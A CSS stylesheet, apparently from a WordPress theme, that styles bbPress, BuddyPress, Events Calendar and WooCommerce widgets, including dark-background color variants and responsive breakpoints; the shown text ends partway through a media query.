	#sidebar .bbp-login-form label { width: 70px; }
	.bbp-login-form .bbp-username, .bbp-login-form .bbp-email, .bbp-login-form .bbp-password, .bbp-login-form .bbp-remember-me, .bbp-login-form .bbp-submit-wrapper { margin-top: 10px; }
	.bbp-login-form .bbp-submit-wrapper { text-align: right; }
	.bbp-login-form .bbp-login-links a { float: left; clear: left; }
	.bbp-logged-in img.avatar { float: left; margin: 0 15px 0 0; }
	.bbp-logged-in h4 { font-weight: bold; font-size: 1.3em; clear: none; margin-bottom: 10px; }

	.widget #bbp-search-form { position:relative; float:left; width:100%; }
	.widget #bbp-search-form input[type="text"] { padding-right:100px; }
	.widget #bbp-search-form input[type="submit"] { bottom:0px; right:0px; top:0px; margin:0px; padding:0px 20px; position:absolute; border-radius:0; }
	
	.widget.bbp_widget_login .bbp-logged-in h4 { font-weight:normal; margin-bottom:0px; }
	
	.widget.widget_display_replies ul li a.bbp-author-avatar { margin-right:5px; }
	.widget.widget_display_replies ul li a.bbp-author-avatar, .widget.widget_display_replies ul li a.bbp-author-name { display:inline; }
	
	.widget.widget_display_topics ul li .topic-author { margin-left:5px; }
	.widget.widget_display_topics ul li div, .widget.widget_display_replies ul li div { color:rgba(0, 0, 0, 0.5); margin-top:5px; }
	
	.widget.widget_display_stats dl { margin:0px; }
	.widget.widget_display_stats dt { float:left; margin:0px 10px 0px 0px; font-weight:normal; clear:both; }
	.widget.widget_display_stats dd { float:left; line-height:24px; }
	
	.dt-sc-dark-bg .widget.widget_display_topics ul li div, .dt-sc-dark-bg .widget.widget_display_replies ul li div { color:rgba(255, 255, 255, 0.4); }
	
	
	/*--------------------------------------------------------------
	1.7 - Buddypress
	--------------------------------------------------------------*/
	.widget.buddypress div.item-avatar img.avatar { float: left; margin: 0 10px 15px 0; }
	.widget.buddypress span.activity { display: inline-block; font-size: small; opacity: 0.8; padding: 0; }
	.widget.buddypress div.item-options { font-size: 90%; margin: 0 0 1em 0; padding: 1em 0; }
	.widget.buddypress div.item{ margin:0 0 1em 0; }
	.widget.buddypress div.item-meta, .widget.buddypress div.item-content { font-size: 11px; margin-left: 50px; }
	.widget.buddypress ul.item-list img.avatar { height: 40px; margin-right: 10px; width: 40px; }
	.widget.buddypress div.item-avatar img { height: 40px; margin: 1px; width: 40px; }
	.widget.buddypress div.avatar-block{ overflow: hidden; }
	.widget.buddypress #bp-login-widget-form label { display: block; margin: 1rem 0 .5rem; }
	.widget.buddypress #bp-login-widget-form #bp-login-widget-submit { margin-right: 10px; }
	.widget.buddypress .bp-login-widget-user-avatar { float: left; }
	.bp-login-widget-user-avatar img.avatar { height: 40px; width: 40px; }
	.widget.buddypress .bp-login-widget-user-links > div { padding-left: 60px; }
	.widget.buddypress .bp-login-widget-user-links > div { margin-bottom: .5rem; }
	.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-weight: bold; }
	.widget.buddypress #groups-list, .widget.buddypress #members-list, .widget.buddypress #friends-list { margin-left: 0; padding-left: 0; }
	.widget.buddypress #groups-list li, .widget.buddypress #members-list li, .widget.buddypress #friends-list li { clear: both; list-style-type: none; }
	
	.widget.buddypress .item-list .item { margin-bottom:0px; }
	.widget.buddypress .item-list li:before, .widget.buddypress .item-list li:hover:before { content:""; }
	.widget.buddypress .item-list li { padding-left:0px; }
	
	.widget #bp-login-widget-form span.bp-login-widget-register-link { display: inline-block; margin-top: 15px; margin-left: 5px; }
	#footer .dt-sc-dark-bg .widget #bp-login-widget-form span.bp-login-widget-register-link > a:hover { color:rgba(255, 255, 255, 0.6); }
	#footer .widget #bp-login-widget-form span.bp-login-widget-register-link > a:hover { color:#000; }
	
	.widget.buddypress .item-list .item .item-title { margin-bottom:-3px; }
	.widget.buddypress .item-list .item .item-title a { color:#000000; font-weight:600; }
	.widget.buddypress .item-list .item .item-meta { color:rgba(0, 0, 0, 0.5); }
	
	.widget.buddypress div.item-options { border-bottom:1px solid rgba(0, 0, 0, 0.1); margin:0px 0px 25px; padding-bottom:0px; }
	.widget.buddypress div.item-options a { font-size:14px; margin-bottom:-1px; padding:8px 12px; color:rgba(0, 0, 0, 0.4); display:inline-block; border-radius:3px 3px 0px 0px; font-weight:600; -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; }
	.widget.buddypress div.item-options .bp-separator { display:none; }
	.widget.buddypress div.item-options a.selected { border:1px solid rgba(0, 0, 0, 0.1); border-bottom-color:#ffffff; }
	
	.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-weight:normal; font-size:14px; color:#000000; }
	.widget.buddypress .bp-login-widget-user-links > div { margin-bottom:-3px; }
	
	.profile .bp-widget { display: inline-block; margin-bottom: 20px; width: 100%; }
	.bp-widget > h4 { font-weight: 600; margin-bottom:0; }
	
	.dt-sc-dark-bg .widget.buddypress .item-list .item .item-meta { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-dark-bg .widget.buddypress div.item-options { border-bottom:1px solid rgba(255, 255, 255, 0.3); }
	.dt-sc-dark-bg .widget.buddypress div.item-options a.selected { border:1px solid rgba(255, 255, 255, 0.3); border-bottom-color:#000000; }
	
	
	
	/*--------------------------------------------------------------
	1.8 - Events Calendar
	--------------------------------------------------------------*/
	.widget.tribe-events-countdown-widget .tribe-countdown-text a { color:#000000; font-weight:600; }
	.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name { font-size:14px; font-weight:600; }
	.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a { color:#000000; }
	.widget.tribe-events-venue-widget .tribe-venue-widget-list { margin:15px 0px 0px; }
	.widget.tribe-events-venue-widget .tribe-venue-widget-list li { padding-top:3px; }
	.widget.tribe-events-venue-widget .tribe-venue-widget-list .entry-title { font-size:14px; }
	
	.tribe-mini-calendar-event .list-info h2 { font-weight:600; }
	.tribe-mini-calendar-event .list-date { background:rgba(0, 0, 0, 0.05); }
	.tribe-mini-calendar-event .list-date .list-daynumber { color:#000000; font-size:12px; }
	.tribe-events-adv-list-widget .duration { margin-bottom:10px; display:inline; line-height:20px; }
	.tribe-events-adv-list-widget .location { color:rgba(0, 0, 0, 0.5); line-height:20px; }
	.tribe-events-adv-list-widget .tribe-events-duration, .tribe-events-adv-list-widget .tribe-events-location { line-height:24px; }
	
	
	/* Default */
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar th { background:#ffffff; border-color:rgba(0, 0, 0, 0.1); color:rgba(0, 0, 0, 0.5); font-weight:600; font-size:13px; padding:3px 0px; }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event { color:rgba(0, 0, 0, 0.3); }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present .tribe-mini-calendar-no-event { color:#ffffff; }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events { background:rgba(0, 0, 0, 0.1); }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a { color:rgba(0, 0, 0, 0.4); }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a { color:#ffffff; }
	
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background:rgba(0, 0, 0, 0.15); }
	
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background: rgba(0, 0, 0, 0.05); }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td { background:rgba(0, 0, 0, 0.05); }
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth { background:rgba(0, 0, 0, 0.02); }
	
	
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar th { background:rgba(255, 255, 255, 0.1); color:#ffffff; }
	.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-number { color:#ffffff; }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events { background:rgba(255, 255, 255, 0.4); }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background:rgba(255, 255, 255, 0.5); }
	
	.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-text a, .dt-sc-dark-bg .widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a, .dt-sc-dark-bg .tribe-mini-calendar-event .list-date .list-daynumber { color:#ffffff; }
	.dt-sc-dark-bg .tribe-events-adv-list-widget .location { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-dark-bg .tribe-mini-calendar-event .list-date { background:rgba(255, 255, 255, 0.3); }
	
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td { border-color:rgba(255, 255, 255, 0.2); }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background: rgba(255, 255, 255, 0.3); }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td { background:rgba(255, 255, 255, 0.3); }
	.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth { background:rgba(255, 255, 255, 0.2); }

	.widget.tribe-events-venue-widget .tribe-event-title { padding-top: 0; margin-bottom:10px; }
	.widget.tribe-events-venue-widget .tribe-venue-widget-list li { padding-bottom:20px; }
	
	
	/*--------------------------------------------------------------
	1.8 - Woocommerce
	--------------------------------------------------------------*/
	
	/* border radius */
	.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="search"], .woo-type6 .widget.woocommerce .woocommerce-product-search input[type="search"], .woo-type18 .widget.woocommerce .woocommerce-product-search input[type="search"], .woo-type20 .widget.woocommerce .woocommerce-product-search input[type="search"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
 
	.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"], .woo-type6 .widget.woocommerce .woocommerce-product-search input[type="submit"], .woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"], .woo-type18 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 0 5px 5px 0; -moz-border-radius: 0 5px 5px 0; -ms-border-radius: 0 5px 5px 0; -o-border-radius: 0 5px 5px 0; border-radius: 0 5px 5px 0; }
 
	.woo-type17 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 0 8px 8px 0; -moz-border-radius: 0 8px 8px 0; border-radius: 0 8px 8px 0; }
	.woo-type9 .widget.woocommerce .woocommerce-product-search input[type="search"] { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
	

	.woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after { clear:both }
	
	.woocommerce ul.cart_list, .woocommerce ul.product_list_widget { list-style:none; margin:0; padding:0; }
	.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { list-style:none; margin:0; }
	
	.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before {display: table}
	.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {display: block; font-weight:700}
	.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { float: right; height: auto; margin-left: 4px; width: 32px; box-shadow: none }
	.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { border-left: 2px solid rgba(0,0,0,.1); margin: 0; padding-left: 1em; }
	.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before { content: " "; display: table }
	.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { display: inline-block; float: left; margin-bottom: 1em }
	.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt { clear: left; font-weight: 700; margin: 0 4px 0 0; padding: 0 0 .25em; }
	.woocommerce .order_details:after, .woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-account .addresses .title:after, .woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce.widget_shopping_cart .buttons:after {clear: both}
	.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd {padding: 0 0 .25em}
	.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child {margin-bottom: 0}
	.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {float: none}
	.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 3px double #ebe9eb; padding: 4px 0 0 }
	.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong { display: inline-block; min-width: 40px; }
	.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li { padding-left: 2em; padding-top: 0; position: relative; }
	.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { position: absolute; left: 0; top: 0; }
	.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before { content: " "; display: table }
	.woocommerce .widget_layered_nav ul { border: 0; list-style: none; margin: 0; padding: 0; }
	.woocommerce .widget_layered_nav ul li { list-style: none; padding: 0 0 1px; }
	.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { content: ""; color: #a00; font-family: WooCommerce; font-variant: normal; font-weight: 400; line-height: 1; speak: none; text-decoration: none; text-transform: none; -webkit-font-smoothing: antialiased; }
	.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span {padding: 1px 0}
	.woocommerce .widget_layered_nav ul li.chosen a:before {margin-right: .618em}
	.woocommerce .widget_layered_nav_filters ul { border: 0; list-style: none; margin: 0; overflow: hidden; padding: 0; zoom: 1 }
	.woocommerce .widget_layered_nav_filters ul li { border-width: 0; list-style: none; padding: 0 1px 1px 2px; }
	.woocommerce .widget_layered_nav_filters ul li:before {content: none;}
	.woocommerce .widget_layered_nav_filters ul li a { text-decoration: none; width: auto; }
	.woocommerce .widget_layered_nav_filters ul li a:before {margin-right: .618em}
	.woocommerce .widget_price_filter .price_slider { clear: both; margin-bottom: 1em }
	.woocommerce .widget_price_filter .price_slider_amount { font-size: .8751em; line-height: 2.4; text-align: right; }
	.woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; float: left; }
	.woocommerce .widget_price_filter .ui-slider { margin-left: .5em; margin-right: .5em; position: relative; text-align: left; }
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #a46497; cursor: ew-resize; height: 1em; margin-left: -.5em; position: absolute; outline: 0; top: -.3em; width: 1em; z-index: 2; border-radius: 1em; }
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #a46497; border: 0; display: block; font-size: .7em; position: absolute; z-index: 1; border-radius: 1em; }
	.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #602053; border: 0; border-radius: 1em; }
	.woocommerce .widget_price_filter .ui-slider-horizontal {height: .5em}
	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100% }
	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {left: -1px}
	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {right: -1px}
	.woocommerce .widget_rating_filter ul { margin: 0; padding: 0; border: 0; list-style: none }
	.woocommerce .widget_rating_filter ul li { border-width: 0; padding: 0 0 1px; list-style: none }
	.woocommerce .widget_rating_filter ul li:after,
	.woocommerce .widget_rating_filter ul li:before { content: " "; display: table }
	.woocommerce .widget_rating_filter ul li a { padding: 1px 0; text-decoration: none }
	.woocommerce .widget_rating_filter ul li .star-rating { float: none; display: inline-block }
	.woocommerce .widget_rating_filter ul li.chosen a:before { font-family: WooCommerce; speak: none; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; margin-right: .618em; content: ""; text-decoration: none; color: #a00 }

 
  
 .woo-type5 ul.cart_list li .star-rating, .woo-type5 ul.product_list_widget li .star-rating { font-size: 13px; }
 
 .woo-type5 .widget.woocommerce .woocommerce-product-search input[type="search"] { padding: 13px 12px; -webkit-border-radius: 10px 0 10px 0 ; -moz-border-radius: 10px 0 10px 0 ; -ms-border-radius: 10px 0 10px 0 ; -o-border-radius: 10px 0 10px 0 ; border-radius: 10px 0 10px 0; }
 
 
	/*--------------------------------------------------------------
	1.9 - Browser Fix
	--------------------------------------------------------------*/
	
	@-moz-document url-prefix() {
	
		.woo-type5 .widget.woocommerce .woocommerce-product-search input[type="search"] { padding: 12px; }
		
	}

.woo-type13 .widget.woocommerce ul.product-categories li:before, .woo-type13 .widget.woocommerce ul.product-categories li:first-child:before { top: 8px; }

.woo-type9 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; }

.widget { float: left; margin-bottom: 40px; width: 100%; }

.woocommerce #footer a.button:hover { color:#ffffff; }

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { font-weight:600; }

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { display: inline-block; margin-bottom: 15px; }
.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child { border: none; margin-bottom: 0; padding-bottom: 0; }
.woocommerce .widget_shopping_cart .cart_list li.empty, .woocommerce.widget_shopping_cart .cart_list li.empty { padding-left: 0; }

.woocommerce ul.product_list_widget li::before { content:"\f10c"; display: inline !important; }
.woocommerce ul.product_list_widget li:hover:before { content:"\f192"; }

.woocommerce .widget_shopping_cart .cart_list li:before, .woocommerce.widget_shopping_cart .cart_list li:before { content: none !important; }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { font-size: 15px; height: 20px; line-height: 20px; padding: 0; position: absolute; top: 2px; width: 20px; z-index: 1; }

.widget.woocommerce ul.product_list_widget li ins { background: none; font-size: 14px; }
.widget.woocommerce ul.product_list_widget li del { font-size: 12px; }
.widget.woocommerce ul.product_list_widget li a img { border: 1px solid; margin-top: 8px; padding: 3px; }

.widget.woocommerce ul.product-categories li, .widget.widget_layered_nav ul li { display: block; float: none; font-weight: normal; margin: 0; padding: 0; position: relative; }
.widget.woocommerce ul.product-categories li.cat-item-none { padding-bottom:5px; }
.widget.woocommerce ul.product-categories li.cat-item-none:before { display:none; }
.widget.woocommerce ul.product-categories li a, .widget.widget_layered_nav ul li a { border: none; margin: 0; padding: 10px 0 10px 20px;  }
.widget.woocommerce ul.product-categories li span, .widget.widget_layered_nav ul li span { line-height: 44px; position: absolute; right: 0; top: 0; }

.widget.woocommerce ul li:before { font-weight: normal; }

.widget.woocommerce ul.product-categories ul { padding: 0 0 0 15px; box-sizing:border-box; }
.widget.woocommerce ul.product-categories ul li { width: 100%; box-sizing:border-box; }

.widget.woocommerce .widget_shopping_cart_content .total { clear: both; float: left; margin: 20px 0 0; padding: 10px 0 0; width: 100%; }
.widget.woocommerce .widget_shopping_cart_content .buttons { clear: both; float: left; margin: 10px 0 0; padding: 0; width: 100%; } 
.widget.woocommerce .widget_shopping_cart_content .buttons .button.checkout.wc-forward{margin-left:5px;}

.woocommerce.widget_price_filter .price_label { font-size: 14px; position: relative; top: 17px; }
.widget.woocommerce ul.product_list_widget li .star-rating { margin: 5px 0; }

.widget.woocommerce .woocommerce-product-search label { display: none; }

.widget.woocommerce .woocommerce-product-search { clear: both; position: relative; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 100px; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { margin: 0; position: absolute; bottom: 0; right: 0; top: 0; }

.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { margin: 5px 0 0 25px; }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { float: none; margin: 0; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background:#e8e8e8; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background:#ffffff; border:1px solid #dddddd; }

.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-range { background:#545454; }
.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-handle { background:#545454; border:1px solid #666666; }

.woocommerce.widget_price_filter .price_label { float:right; }

#footer .product-categories li span { top: 3px; }
#footer .widget.woocommerce ul.product_list_widget li a img { border: 3px solid; padding: 0; }

.menu-item-widget-area-container .widget_product_categories .product-categories li a { border-bottom: none; line-height: 24px; margin: 0; padding: 0 45px 10px 0;  }
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .amount, .menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .reviewer { display: inline-block; margin: 5px 0 0; }
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img { border-width: 3px; padding: 0; }	
	
.menu-item-widget-area-container .widget.widget_product_search #searchform input[type="text"], .menu-item-widget-area-container .widget.widget_product_search #searchform input[type="submit"] { font-size: 13px; }

.widget_product_categories .selection-box:after { top:0; height:100%; }


	/*--------------------------------------------------------------
	1.10 - Default Color
	--------------------------------------------------------------*/
	 #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta, #footer .dt-sc-dark-bg .tweet_list li .tweet-time { color:rgba(255, 255, 255, 0.3); }
	 
	 .dt-sc-dark-bg .widget input[type="text"], .dt-sc-dark-bg .widget input[type="password"], .dt-sc-dark-bg .widget input[type="email"], .dt-sc-dark-bg .widget input[type="url"], .dt-sc-dark-bg .widget input[type="tel"], .dt-sc-dark-bg .widget input[type="number"], .dt-sc-dark-bg .widget input[type="range"], .dt-sc-dark-bg .widget input[type="date"], .dt-sc-dark-bg .widget textarea, .dt-sc-dark-bg .widget input[type="search"], .dt-sc-dark-bg .widget select, .dt-sc-dark-bg .widget.widget_categories ul li > a span, .dt-sc-dark-bg .widget.widget_archive ul li > a span { background:rgba(255, 255, 255, 0.15); }
	 
	 .dt-sc-twitter-icon:before, .dt-sc-twitter-icon:after, .dt-sc-twitter-icon span { background:#000000; }
	 
	.dt-sc-dark-bg .widget .selection-box:after { background:rgba(255, 255, 255, 0.05); }
	.dt-sc-dark-bg .widget .selection-box:before { border-top-color:rgba(255, 255, 255, 0.1); }
	
	.recent-portfolio-widget ul li a:after, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-twitter-icon span { color:#ffffff; }
	
	.widget ul li, .widget.widget_nav_menu ul.menu li, .tweet_list li { border-color:rgba(0, 0, 0, 0.15); }
	.dt-sc-dark-bg .widget ul li, .dt-sc-dark-bg .widget.widget_nav_menu ul.menu li { border-color:rgba(255, 255, 255, 0.2); }

	.widget #wp-calendar td a, .recent-posts-widget li .entry-meta a { color:rgba(0, 0, 0, 0.5); }
	.dt-sc-dark-bg .widget #wp-calendar td a { color:rgba(255, 255, 255, 0.5); }
	
	.dt-sc-tweet span { color:rgba(0, 0, 0, 0.4); }
	
	.tweet_list li .tweet-time { color:rgba(0, 0, 0, 0.3); }
	
	
	/*----*****---- << Tag Cloud >> ----*****----*/
	.tagcloud a, .widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span { background:rgba(0, 0, 0, 0.05); }
	.dt-sc-dark-bg .tagcloud a { background:rgba(255, 255, 255, 0.1); }
	
	.dt-sc-dark-bg .tagcloud a { border-bottom-color:rgba(255, 255, 255, 0.12); }
	.tagcloud a { border-bottom-color:rgba(0, 0, 0, 0.11); }
	
	 
	 /*----*****---- << Woocommerce >> ----*****----*/
	 #footer .widget.woocommerce ul.product_list_widget li a img { border-color: rgba(255, 255, 255, 0.75); }
	 
	 .woo-type9 .widget.woocommerce ul li:hover:before { color: inherit; }
	 .woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after {
	clear:both
}
	.woo-type9 .widget.woocommerce ul li:hover:before { color: inherit; }

	.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #000; }
	 
	 .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li:last-child, .widget.woocommerce ul.product_list_widget li a img, .select2-container .select2-choice { border-color: rgba(0, 0, 0, 0.15); }
	 
	 #footer .widget.woocommerce ul.product_list_widget li a img { border-color: rgba(255, 255, 255, 0.75); }
	 
	 .dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li, .dt-sc-dark-bg .widget.woocommerce ul.product-categories li:last-child, .dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li a img, .dt-sc-dark-bg .woocommerce .widget_shopping_cart .total, .dt-sc-dark-bg .woocommerce.widget_shopping_cart .total { border-color: rgba(255, 255, 255, 0.2); }
	 
	 #footer .widget.woocommerce #searchform input[type="text"] { color: #808080; }
	 
	 
	/*--------------------------------------------------------------
	1.11 - Responsive
	--------------------------------------------------------------*/
	 @media only screen and (min-width:992px) and (max-width:1199px) {
		 
		 .mz-title .mz-title-content h1 { line-height: normal; }
		
		/*----*****---- << Widgets >> ----*****----*/
		.dt-sc-one-third .widget_text ul.split-list { width:100%; margin-right:0; }		
		.flickr-widget div { height: 68px; width: 68px; }
		.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
		
		.secondary-sidebar .type8 .widget { padding: 0 15px 15px; }
		.secondary-sidebar .type8 .widgettitle { margin: -28px auto 20px; }
		
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.tagcloud a { margin:0 4px 10px 0; }
		
		.secondary-sidebar .type9 .widget ul li, .secondary-sidebar .type12 .widget ul li { font-size: 13px; }
		.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius:5px; }
				
		.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 30px; }

		.secondary-sidebar .widget .tweet_list li:before { font-size: 22px; }
		.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }
				
		.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }		
		.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
				
		.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
		.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
		
		.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li,  .secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
		.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before, 
		.secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
		
		.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
		.secondary-sidebar .type11 .widgettitle:before { top: 9px; }
		.secondary-sidebar .type11 .widgettitle { font-size: 22px; }
				
		.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"]	{ width: 100%; }

		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }		
		.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
		.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }		 
	 }
	 
	 
	 @media only screen and (min-width:768px) and (max-width:991px) {	

		.flickr-widget div { height: 55px; width: 55px; }
		.footer-widgets .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		.textwidget .dt-sc-contact-info.type1 span{width:25px; margin:0; font-size:12px; height:25px; line-height:26px; padding:0px;}
		.textwidget .dt-sc-contact-info.type1{padding-left:30px;}
		.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
		.dt-sc-one-third .widget_text ul.split-list { width:100%; margin-right:0; }
		
		.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { position: absolute; margin: 0; }
		.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm:after { right: 0; }
